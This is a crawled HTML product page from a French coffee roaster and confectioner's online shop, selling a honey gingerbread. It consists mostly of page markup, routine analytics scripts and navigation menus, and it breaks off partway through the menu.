

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/188-4-p-chocolat-bonnat-pain-d-epice-pur-miel-57-.html
body_size: 12937
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Pain d'épice pur miel 57% - Torréfaction Noailles</title>
<meta name="Keywords" content="biscuit, pain d’épice, pain d’épice pur miel 57%, pur miel, tranché, artisanal, gourmandise, confiserie, confiserie de provence, confiture, miel, chocolat, fruit, sirop, doux, gateau artisanal, gateau traditionnel, epicerie noailles
biscuit noailles, biscuit marseille, henry blanc, noailles,">
<meta name="description" content="Le Pain d’épice pur miel est une douceur traditionnelle qui évoque à chaque bouchée les saveurs d’antan.
Sa texture moelleuse et son parfum délicat de miel en font un classique réconfortant, parfait pour accompagner une pause gourmande.
Idéal avec un café, un thé ou même nature, vous ne pourrez pas résister à l’envie de savourer ce pain d’épice en le laissant fondre doucement en bouche…">
<link rel="canonical" href="https://www.noailles.com/188-118-p-pain-d-epices-pain-d-epice-pur-miel-57-.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    <link rel="image_src" href="https://www.noailles.com/upload/noailles-pain-epice-pur-miel-6.jpg" />
		<meta property="fb:app_id" content="534634646633349" />
		<meta property="og:url" content="https://www.noailles.com/188-4-p-chocolat-bonnat-pain-d-epice-pur-miel-57-.html">
		<meta property="og:description" content="Le Pain d’épice pur miel est une douceur traditionnelle qui évoque à chaque bouchée les saveurs d’antan.
Sa texture moelleuse et son parfum délicat de miel en font un classique réconfortant, parfait pour accompagner une pause gourmande.
Idéal avec un café, un thé ou même nature, vous ne pourrez pas résister à l’envie de savourer ce pain d’épice en le laissant fondre doucement en bouche…">
		<meta property="og:title" content="Pain d'épice pur miel 57% | Torrefaction Noailles">
		<meta property="og:type" content="article" /> 
		<meta property="og:image" content="https://www.noailles.com/upload/noailles-pain-epice-pur-miel-6.jpg">
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/188-4-p-chocolat-bonnat-pain-d-epice-pur-miel-57-.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-sirops.html">Miels, confitures, pâte à tartiner & sirops</a></h6><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html">Noël</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/121-c-torrefaction-noailles--nouveautes.html">- Nouveautés</a></h6></div><div><h6><a href="https://www.noailles.com/125-c-torrefaction-noailles-ballotins-|-boites.html">Ballotins | Boites</a></h6></div><div><h6><a href="https://www.noailles.com/110-c-torrefaction-noailles-calissons.html">Calissons</a></h6></div><div><h6><a href="https://www.noailles.com/108-c-torrefaction-noailles-chocolats.html">Chocolats</a></h6></div><div><h6><a href="https://www.noailles.com/112-c-torrefaction-noailles-confiseries.html">Confiseries</a></h6></div><div><h6><a href="https://www.noailles.com/120-c-torrefaction-noailles-confitures-|-miels.html">Confitures | Miels</a></h6></div><div><h6><a href="https://www.noailles.com/113-c-torrefaction-noailles-marrons-|-marrons-glaces.html">Marrons | Marrons Glacés</a></h6></div><div><h6><a href="https://www.noailles.com/124-c-torrefaction-noailles-nonnettes.html">Nonnettes</a></h6></div><div><h6><a href="https://www.noailles.com/109-c-torrefaction-noailles-nougats.html">Nougats</a></h6></div><div><h6><a href="https://www.noailles.com/118-c-torrefaction-noailles-pain-d-epices.html">Pain d'épices</a></h6></div><div><h6><a href="https://www.noailles.com/111-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/89-c-torrefaction-noailles-noel.html">Voir tout</a></h6></div>                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
